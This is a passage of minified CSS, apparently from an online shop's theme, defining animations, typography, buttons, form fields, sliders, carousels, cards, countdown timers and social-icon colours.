transparent}}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(239,63,72,.8)}to{box-shadow:0 0 0 5px transparent}}@-webkit-keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(239,63,72,.1)}to{box-shadow:0 0 0 20px transparent}}@-webkit-keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}@keyframes jump{0%{transform:translate3d(0,20%,0)}to{transform:translateZ(0)}}.jump{-webkit-animation:.5s linear infinite alternate jump;animation:.5s linear infinite alternate jump;transform-origin:0}body{color:var(--color-text);font-size:13px;font-style:normal;font-weight:400}body,h1,h2,h3,h4,h5,h6{font-family:var(--font-text),sans-serif}h1,h2,h3,h4,h5,h6{color:inherit;font-weight:600;line-height:1.2}h1{font-size:36px}h2{font-size:30px}.header-style-5 .header-action-2 .header-action-icon-2>a,.header-style-5 .header-action-3 .header-action-icon-3>a,h3{font-size:24px}h4{font-size:18px}.font-md,.hero-slider-1.style-3 .hero-slider-content-2 p,h5,h6.post-title{font-size:14px}.entry-meta .author-add,.font-xs,.mail-to-friend,.product-cart-wrap .product-action-1 a.action-btn.small i,.product-cart-wrap .product-action-1 button.small i,.product-sidebar .single-post i,.shop-product-filter-header .categor-list li,h6{font-size:12px}p{color:inherit;font-size:14px;font-weight:400}.banner-left-icon .banner-text p,.main-menu>nav>ul>li ul.mega-menu li ul li:last-child,.main-menu>nav>ul>li ul.mega-menu li:last-child,.main-menu>nav>ul>li ul.sub-menu li:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:last-child,.post-list .post-thumb a,p:empty,p:last-child,table p{margin-bottom:0}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-40,.quantity{width:40%}.banner-left-icon:hover,.product-extra-link2 a:hover,button.border-0.round-btn,input#myNumber{background-color:#2e2f67;color:#fff}.round-btn{width:100%;height:100%;border-radius:50px}a,button{cursor:pointer;text-decoration:none;color:#06328d}.post-list .post-title,b{font-weight:500}.fw-900{font-weight:900}.fw-300{font-weight:300}.section-title.style-1{padding-bottom:15px;position:relative;color:#2e2f67}.section-title.style-1:after{background-color:var(--color-brand);bottom:0;content:"";height:2px;left:0;position:absolute}.card-1:hover a,.cart-dropdown-wrap ul li .shopping-cart-title h4 a:hover,.detail-qty>a:hover,.header-action .header-action-icon:hover>a,.main-menu>nav>ul>li>a.active,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a:hover,.post-title a:hover,.product-cart-wrap .product-content-wrap .product-category a:hover,.product-cart-wrap .product-content-wrap .product-price span.new-price,.product-cart-wrap .product-content-wrap h2 a:hover,.search-style-3 form button:hover,.section-title span,.shop-product-filter-header .categor-list li a:hover,.widget-category ul>li a:hover{color:var(--color-brand)}h3.section-title{font-size:22px;color:#2e2f67}h5.widget-title{font-size:18px;font-weight:600;color:#2e2f67!important}.text-body{color:var(--color-text)!important}.font-xxs,.product-cart-wrap.small .product-badges span{font-size:10px}.btn-login,.font-sm,option,select{font-size:13px}.card-1.border-radius-10.hover-up.p-20.slick-slide.slick-active>h5,p.float-md-left.font-sm.text-muted.mb-0{font-size:20px}.font-lg,.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span{font-size:15px}.font-xl,.header-style-5 .search-style-2 form button{font-size:16px}.font-xxl{font-size:58px}.text-style-1:after{background-color:#ffdb85;bottom:20%;content:"";display:block;height:20%;left:-5%;opacity:.8;position:absolute;transition:transform .5s;width:110%;z-index:-1}.text-style-1:hover:after{height:30%;transition:transform .5s}.btn-default{background-color:var(--color-brand);border-radius:50px;color:#fff;padding:13px 28px}.btn-default i{font-size:12px;font-weight:400;margin-left:10px;transition-duration:.2s}input,textarea{font-size:13px}.btn-default:hover i{margin-left:15px;transition-duration:.2s}.btn-lg{font-size:16px;padding:13px 28px}.btn-sm{font-size:12px;padding:8px 18px!important}.btn-md{font-size:12px;padding:5px 24px!important}.btn-outline{background-color:transparent!important}.btn-check:focus+.btn,.btn:focus{box-shadow:none!important;outline:0}.banner-img.style-2 h4,.btn:hover,.dark .social-icons li a,.dashboard-menu ul li a.active i,.header-style-3 .header-top-ptb-1 a,.header-style-3 .header-top-ptb-1 i,.header-style-4 .header-top-ptb-1 a,.header-style-4 .header-top-ptb-1 i,.product-cart-wrap .product-action-1 a.action-btn:hover i,.product-cart-wrap .product-action-1 button:hover i{color:#fff}.btn-shadow-brand{border:1px solid #f7f8f9;box-shadow:0 2px 6px 0 rgba(88,151,251,.16)}.btn-shadow-brand:hover,.search-style-3 form input:focus{border:1px solid var(--color-brand)}.btn-brand,.custome-checkbox input[type=checkbox]:checked+.form-check-label:before{background-color:var(--color-brand);border-color:var(--color-brand)}.btn,.button,button.submit,button[type=submit]{background-color:#2e2f67;color:#fff;font-weight:500}button.submit,button[type=submit]{border:1px solid #2e2f67;border-radius:0 15px;font-size:13px;padding:8px}input:focus,select,textarea:focus{background:0 0}.btn-login li{display:inline-block;margin:0 5px}.btn-login li a{border-radius:5px;color:#fff;display:block;font-size:14px;letter-spacing:0;line-height:1;padding:15px 25px;text-transform:none}.btn,.button{border:1px solid var(--color-brand);border-radius:0 12px;cursor:pointer;display:inline-block;font-size:14px;padding:12px 54px;transition:.3s linear}.btn:hover,.button:hover{background:var(--color-primary)}.btn.btn-sm,.button.btn-sm{font-size:12px;line-height:1.8;padding:8px 18px;text-transform:none;border-radius:0 15px;background-color:#2e2f67}.btn.btn-rounded,.button.btn-rounded,.buttonto.b2,.social-icons.social-icons-square li a,input.square{border-radius:0}.btn.btn-secondary,.button.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn.btn-facebook,.button.btn-facebook{background:#3b5998;border-color:#3b5998}.btn.btn-google,.button.btn-google{background:#d85040;border-color:#d85040}input:-moz-placeholder,textarea:-moz-placeholder{opacity:1}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1}input{border:2px solid #2e2f67;border-radius:50px;box-shadow:none;height:45px;padding-left:20px;width:100%}select{border:0 solid var(--color-grey-9);box-shadow:none;width:100%}option{background:#fff;border:0 solid #626262;padding-left:10px}textarea{border:2px solid var(--color-grey-9);border-radius:20px;padding:10px 10px 10px 20px;width:100%}textarea:focus{outline:0}.select2-container--default .select2-selection--single{background-color:#f9f9f9;border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:14px;line-height:50px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;right:10px;top:14px;width:20px}.custom_select{position:relative;width:100%}.custom_select .nice-select{margin-bottom:1rem;width:100%}.custom_select .select2-container--default .select2-selection--single{background-color:#f4f5f9;border:2px solid #f4f5f9;border-radius:50px!important;color:#4f5d77;font-size:13px;height:45px;line-height:45px;padding-left:20px}.custom_select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#4f5d77;font-size:13px;line-height:45px;padding-left:0}.custom_select .select2-container--default .select2-selection--single .select2-selection__arrow{right:14px;top:9px}.select2-dropdown{border:0;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);min-width:220px;padding:15px}.ptb-0,.select2-dropdown .select2-search--dropdown{padding:0}.select2-dropdown .select2-search--dropdown .select2-search__field{border:1px solid #eee;border-radius:50px;height:40px;margin-bottom:15px;padding-left:20px}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:5px;border-top-right-radius:5px}.select2-results__options::-webkit-scrollbar{background-clip:padding-box;width:16px}.select2-results__options::-webkit-scrollbar-track{background-color:#f4f4f4;height:8px}.select2-results__options::-webkit-scrollbar-thumb,.select2-results__options::-webkit-scrollbar-track{background-clip:padding-box;border-bottom:10px solid transparent;border-right:10px solid transparent;border-top:10px solid transparent}.select2-results__options::-webkit-scrollbar-thumb{background-color:#d1d1d1}.select2-results__options::-webkit-scrollbar-button{display:none}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;scrollbar-width:thin}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ececec;color:unset}.contact-from-area .contact-form-style button{background-color:#2e2f67;border:none;border-radius:2px!important;color:#fec740;font-size:15px;font-weight:500;padding:9px 40px}.contact-from-area .contact-form-style button.submit-auto-width{display:block;width:auto}.form-group{margin-bottom:1rem}.form-group input{background:#fff;border:2px solid #f4f5f9;box-shadow:none;color:#2e2f67;font-size:13px;height:45px;padding-left:20px!important;width:100%}.form-group input:focus{background:0 0;border-color:#f4f5f9}label{color:#fff}.custome-checkbox .form-check-label,.custome-radio .form-check-label{cursor:pointer;position:relative}.custome-checkbox .form-check-label{color:#687188;cursor:pointer;padding:0;position:relative;vertical-align:middle}.custome-checkbox .form-check-label:before{border:2px solid #ced4da;border-radius:2px;content:"";display:inline-block;height:17px;margin:0 8px 0 0;vertical-align:middle;width:17px}.custome-checkbox .form-check-label span{vertical-align:middle;font-weght:bold}.custome-checkbox input[type=checkbox]+.form-check-label:after{border-bottom:2px solid #fff;border-left:2px solid #fff;content:"";height:6px;left:3px;opacity:0;position:absolute;top:50%;transform:translateY(-65%) rotate(-45deg);width:11px}#btnControl,#fpimg1,.button-loading.btn-fill-out:after,.custom-checkbox input[type=checkbox],.custom-checkbox input[type=radio],.custom-checkbox.disabled input[type=checkbox]:checked~span:before,.custom-checkbox.disabled input[type=radio]:checked~span:before,.custom-radio input[type=checkbox],.custom-radio input[type=radio],.custom-radio.disabled input[type=checkbox]:checked~span:before,.custom-radio.disabled input[type=radio]:checked~span:before,.custome-checkbox .form-check-input,.custome-radio .form-check-input,.entry-meta.meta-1 span:last-child:before,.fpcontainer:hover>#fpimg,.header-info>ul>li:last-child:before,.nextline,.on,.owl-nav,.product-cart-wrap .product-action-1 a.action-btn.button-loading:after,.product-cart-wrap .product-action-1 button.button-loading:after,.rate>input,.shop-product-filter-header .show-advanced-filters .angle-down,.shop-product-filter-header .show-advanced-filters.active .angle-up,.size-filter.list-filter li input[type=checkbox],.size-filter.list-filter li input[type=radio],.switch input,.text-swatch li input[type=checkbox],.text-swatch li input[type=radio],a.animated.btn.btn-default.btn-rounded,button[data-bs-target="#special-offer"],div#carousel-6-columns-arrows,header.header-area .sticky-bar:not(.stick) .main-categories-wrap>a.cant-close>i,hr.title-underline,input:checked+.slider1 .off{display:none}.login_footer{display:flex;justify-content:space-between;margin-bottom:20px;margin-top:5px;width:100%}.custome-checkbox input[type=checkbox]:checked+.form-check-label:after,.slider-nav-thumbnails .slick-slide.slick-current{opacity:1}.divider-text-center{position:relative;text-align:center}.divider-text-center:before{border-top:1px solid #ddd;content:"";left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.divider-text-center span{background-color:#fff;padding:0 15px;position:relative}.login_wrap{border:2px solid #fff}.comments-area{background:0 0;border-top:1px solid #eee;margin-top:50px;padding:45px 0}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .comment-list .single-comment{margin:0 0 15px;padding:0 0 15px}.comments-area .comment-list .single-comment:not(:last-child),.dashboard-menu ul li:not(:last-child){border-bottom:1px solid #eee}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{border-radius:50%;width:70px}.comments-area .date{color:#999;font-size:14px;margin-bottom:0;margin-left:20px}.comments-area .comment{color:#777;font-size:15px;margin-bottom:10px}.comments-area .btn-reply{background-color:transparent;color:#888;display:block;font-size:14px;font-weight:400;padding:5px 18px}.comments-area h4{color:#2a2a2a;font-size:18px;margin-bottom:35px}.comment-form input,.comment-form textarea{background:#f4f5f9;color:#4f5d77;width:100%}.comment-form .email{padding-right:0}.form-control{background:0 0;border:1px solid #f0e9ff;border-radius:5px;font-size:14px;height:48px;padding-left:18px}.comment-form{border-top:1px solid #eee;padding-top:45px}.comment-form,.comment-form .form-group,.post-list article:not(:last-child),.product-list-small article:not(:last-child){margin-bottom:20px}.comment-form textarea{border:2px solid #f4f5f9;border-radius:20px;font-size:13px;padding:10px 10px 10px 20px}.comment-form textarea:focus{background:0 0;border-color:#f4f5f9;box-shadow:none;outline:0!important}.comment-form input{border:2px solid #f4f5f9;border-radius:50px;box-shadow:none;font-size:13px;height:45px;padding-left:20px}.comment-form button{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;font-size:15px;font-weight:500;padding:12px 40px}.comment-form button:hover{background-color:var(--color-primary)!important;border:none!important}.form-control:focus{box-shadow:none;outline:0}.download-app a img,.product-cart-wrap:hover,.product-list .product-cart-wrap:hover .product-img{box-shadow:0 0 20px rgba(0,0,0,.08)}.form-control::-moz-placeholder{color:#777;font-weight:300}.form-control:-ms-input-placeholder{color:#777;font-weight:300}.form-control::placeholder{color:#777;font-weight:300}.block--review .block__header .block__info,.categories-dropdown-wrap .mega-menu-col ul li,.deal,.deal>div,.header-action-2 .header-action-icon-2>a img,.header-action-3 .header-action-icon-3>a img,.nice-select .list,.product-cart-wrap .product-img-action-wrap .product-img a img{width:100%}.button-contactForm{background:var(--color-brand);border-color:var(--color-brand);color:#fff;padding:12px 25px}.main-wrapper,.mobile-header-wrapper-style,.search-form form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-form form button{background-color:transparent;border:none;color:var(--color-grey-2);font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.single-animation-wrap.slick-active .slider-animated-1 h1{-webkit-animation-delay:1.4s;animation-delay:1.4s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 h2{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap,.single-animation-wrap.slick-active .slider-animated-1 .slider-product-offer-wrap-2,.single-animation-wrap.slick-active .slider-animated-1 h3,.single-animation-wrap.slick-active .slider-animated-1 h4{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 span{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 p{-webkit-animation-delay:1.7s;animation-delay:1.7s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1 a.btn{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.single-animation-wrap.slick-active .slider-animated-1.slider-product-price{-webkit-animation-delay:1.2s;animation-delay:1.2s;-webkit-animation-name:flipInY;animation-name:flipInY}.single-animation-wrap.slick-active .slider-animated-1 .single-slider-img img{-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.hero-slider-1{height:620px}.hero-slider-1 img{max-height:620px}.hero-slider-1.style-2{height:600px}.hero-slider-1.style-2 .slider-1-height-2{height:600px;position:relative}.hero-slider-1.style-2 .hero-slider-content-2{padding-left:300px;padding-top:100px}.hero-slider-1.style-2 .single-slider-img{bottom:0;position:absolute;right:0}.hero-slider-1.style-2 .single-slider-img img{max-width:600px}.hero-slider-1.style-3{height:unset;position:relative}.hero-slider-1.style-3 .slider-1-height-3{height:619px}.hero-slider-1.style-3 .slider-img{left:0;width:100%;height:100%;overflow:hidden;position:absolute;top:0;z-index:1}.hero-slider-1.style-3 .hero-slider-content-2{color:#fff;padding-left:100px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.hero-slider-1.style-3 .hero-slider-content-2 h1{font-size:50px}.hero-slider-1.style-3 .hero-slider-content-2 h2{font-size:38px;line-height:1.2}.hero-slider-1.style-3 .hero-slider-content-2 h4{font-size:18px;margin:0 0 7px}.hero-slider-1.style-3 .hero-slider-content-2 .btn-default{background-color:var(--color-warning);border-radius:50px;color:#fff;font-size:13px;padding:10px 19px}.hero-slider-content-2 h1{font-size:58px;line-height:64px;margin:0}.hero-slider-content-2 h2{font-size:46px;line-height:54px;margin:0}.hero-slider-content-2 h3{font-size:34px;font-weight:700;line-height:1;margin:10px 0 15px}.hero-slider-content-2 h4{font-size:24px;margin:0 0 18px}.hero-slider-content-2 p{font-size:18px;line-height:36px;margin:7px 0 22px;width:74%}.hero-slider-content-2 span{display:block;font-size:15px;line-height:1}.single-slider-img{display:flex;justify-content:flex-end;position:relative}.dot-style-1 ul,.header-info>ul,.owl-carousel .owl-stage,.product-cart-wrap .product-badges,.rate{display:flex}.dot-style-1 ul li{margin:0 7px}.dot-style-1 ul li button{background:0 0;border:1px solid #c1c1c1;border-radius:30px;font-size:0;height:10px;padding:0;transition:.3s linear;width:10px}.dot-style-1 ul li button:hover{background:#c1c1c1}.dot-style-1 ul li.slick-active button{background:var(--color-brand);border-color:var(--color-brand);width:20px}.dot-style-1.dot-style-1-position-1 ul{bottom:35px;left:50%;position:absolute;transform:translateX(-50%)}.dot-style-1.dot-style-1-center ul{justify-content:center}.dot-style-1.dot-style-1-mt1 ul{margin-top:30px}.slider-arrow{position:absolute;padding:10px;top:90%;transform:translateY(-50%);width:100%;z-index:2}.slider-arrow .slider-btn{background:#fff;border:1px solid #dcdeed;border-radius:50%;color:var(--color-brand);cursor:pointer;display:block;font-size:20px;height:55px;line-height:55px;position:absolute;text-align:center;transition:.2s ease-out;width:55px;z-index:100}.bar,.card{display:flex}.card,.card-1,.hero-card,.home-slide-cover{position:relative}.slider-arrow .slider-btn.slider-prev{left:20px}.slider-arrow .slider-btn.slider-prev i{margin-right:4px}.slider-arrow .slider-btn.slider-next{right:20px}.slider-arrow .slider-btn.slider-next i{margin-left:4px}.size-filter.list-filter li a:hover,.size-filter.list-filter li input[type=checkbox]:checked~span,.size-filter.list-filter li input[type=radio]:checked~span,.size-filter.list-filter li.active a,.slider-arrow .slider-btn:hover{background-color:var(--color-brand);border-color:var(--color-brand);color:#fff}.slider-arrow.slider-arrow-2 .slider-btn{font-size:14px;height:40px;line-height:40px;width:40px}.slider-arrow.slider-arrow-3 .slider-btn{font-size:12px;height:30px;line-height:28px;margin-top:-15px;width:30px}.slider-arrow.style-3 .slider-btn{border:1px solid #dcdeed;font-size:12px;height:40px;line-height:40px;margin-top:-15%;width:40px}.home-slide-cover{padding:0 30px}.home-slide-cover .slider-arrow,.slider-nav-thumbnails .slick-prev{left:0}.home-slide-cover .hero-slider-content-2{padding-left:50px}.carousel-6-columns-cover .carousel-6-columns{margin:0 -15px;overflow:hidden}.carousel-6-columns-cover .carousel-6-columns .card-1{margin-left:10px;margin-right:10px}.carousel-6-columns-cover .slider-arrow{top:-60px}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-next,.slider-nav-thumbnails .slick-next{right:0}.carousel-6-columns-cover .slider-arrow .slider-btn.slider-prev{left:unset;right:50px}.carousel-6-columns-cover.arrow-center .slider-arrow{margin-top:-50px;top:50%;transform:translateY(-50%)}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-next{right:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow .slider-btn.slider-prev{left:-30px}.carousel-6-columns-cover.arrow-center .slider-arrow.slider-arrow-3,.faqs-list h4:first-child{margin-top:0}.carousel-4-columns-cover .carousel-4-columns{margin:0 -14px;overflow:hidden}.carousel-4-columns-cover .carousel-4-columns .product-cart-wrap{margin-left:7px;margin-right:7px}.carousel-4-columns-cover .carousel-4-columns-arrow{margin-top:-100px}@media only screen and (max-width:3000px) and (min-width:1200px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:350px!important}}@media only screen and (max-width:1200px) and (min-width:900px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:210px!important}}@media only screen and (max-width:800px) and (min-width:500px){.card-1{background:#fff;border:1px solid #e9ebf0;position:relative;text-align:center;width:211px!important}}.card-1{background:#fff;border:1px solid #fff;text-align:center}.card-1 h5{font-weight:400}.deal h2,.nav-tabs .nav-link{font-size:20px;font-weight:500}.card-1 h5 a{color:#2e2f67;font-weight:600}.hero-card{background:#fff;border-radius:10px;padding:30px;transition:.3s;width:100%}.hero-card .hero-card-icon,.hero-card-icon{align-items:center;border-radius:5px;display:flex;height:65px;justify-content:center;margin-bottom:20px;transition:.3s;width:65px}.hero-card .hero-card-icon.icon-left{align-items:start;width:135px}.hero-card .hero-card-icon.icon-left-2{align-items:start;width:265px}.hero-card .hero-card-icon i{color:#6143f7;font-size:25px}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid #eee;border-radius:5px;flex-direction:column;min-width:0;box-shadow:1px 1px 7px 3px #f0f0f0}.card .card-header{background-color:#f7f8f9;border-bottom:1px solid #fff;margin-bottom:0;padding:1rem}.nav-tabs,.product-list .product-cart-wrap:not(:last-child),.single-header,.single-thumbnail{margin-bottom:30px}.nav-tabs .nav-link{background:0 0;border:none;color:var(--color-grey-4);margin:0 25px;padding:10px 0!important}.nav-tabs .nav-link.active{background-color:transparent;border-bottom:2px solid var(--color-brand);color:var(--color-brand)}.ml-0,.nav-tabs .nav-link:first-child{margin-left:0!important}.avatar-upload .avatar-input,.nav-tabs.no-border,.widget_categories li.cat-item:last-child{border:none}.header-action .header-action-icon.header-action-mrg-none2,.header-action .header-action-icon:last-child,.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child,.header-info>ul>li:last-child,.mobile-social-icon a:last-child,.nav-tabs.right .nav-item:last-child .nav-link,.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.nav.right{justify-content:end}.dashboard-menu{border:1px solid #eee;border-radius:5px;overflow:hidden}.dashboard-menu ul{margin:0;padding:0}.dashboard-menu ul li a{color:var(--color-grey-2);font-size:14px;padding:15px 30px}.dashboard-menu ul li a i{color:var(--color-grey-4);font-size:12px}.dashboard-menu ul li a.active,.header-bottom .header-action-right a span.pro-count,.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:var(--color-brand);color:#fff}.deals-countdown .countdown-section{background-color:var(--color-brand);border:none;border-radius:.3rem;font-size:12px;font-weight:400;line-height:1;margin-bottom:2rem;margin-left:.8rem;margin-right:.8rem;padding:.9rem 0 .3rem;position:relative}.deals-countdown .countdown-section .countdown-amount{color:#fff;display:inline-block;font-size:20px;font-weight:500;height:50px;line-height:50px;margin-bottom:15px;text-align:center;width:50px}.deals-countdown .countdown-section .countdown-period{bottom:-20px;color:var(--color-grey-4);display:block;font-weight:400;left:0;overflow:hidden;padding-left:0;padding-right:0;position:absolute;right:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%}.deals-countdown .countdown-section:not(:last-child):after{color:var(--color-grey-1);content:":";display:inline-block;font-size:20px;font-weight:400;left:100%;line-height:1;margin-left:12px;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.img-grey-hover{filter:grayscale(1);opacity:.5;transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{display:inline-block;max-height:50px;width:auto}.heading-tab{align-items:center;flex-direction:row;justify-content:space-between;text-align:left}.preloader{background-color:#f7f7f7;bottom:0;height:100%;left:0;margin:0 auto;position:fixed;right:0;top:0;transition:.6s;width:100%}.preloader img.jump{max-height:100px}.bar,.loader{height:20px;width:100px}.bar{align-items:center;position:absolute}.bar:after,.bar:before{-webkit-animation:3s ease-in-out infinite slideleft;animation:3s ease-in-out infinite slideleft;background:#3fa9f5;border-radius:10px;content:"";display:block;height:10px;opacity:0;position:absolute;width:10px}.bar1:before{-webkit-animation-delay:0s;animation-delay:0s}.bar1:after{-webkit-animation-delay:.3s;animation-delay:.3s}.bar2:before{-webkit-animation-delay:.6s;animation-delay:.6s}.bar2:after{-webkit-animation-delay:.9s;animation-delay:.9s}.bar3:before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.bar3:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.page-header .page-title{font-size:4rem;font-weight:900}.page-header.breadcrumb-wrap{background-color:#ffd774;padding:20px}.page-header .breadcrumb{background:0 0;border-radius:0;color:#2e2f67;display:inline-block;font-size:.875rem;margin:0;padding:0;text-transform:capitalize}.page-header .breadcrumb span{padding:0 10px;position:relative;text-align:center}.page-header .breadcrumb span:before{content:"\f105";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:9px}.image-upload__uploader-container,.list-filter li,.shop-product-filter-header .show-advanced-filters.active .angle-down,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{background:0 0;border:0;border-radius:4px;color:#333;float:left;font-size:16px;height:32px;line-height:32px;margin:0 4px 4px 0;overflow:hidden;text-align:center;transition:.3s;width:32px}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{border:0;color:#fff!important}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{background:0 0;border:1px solid #d7d7d7;color:#333}.dark 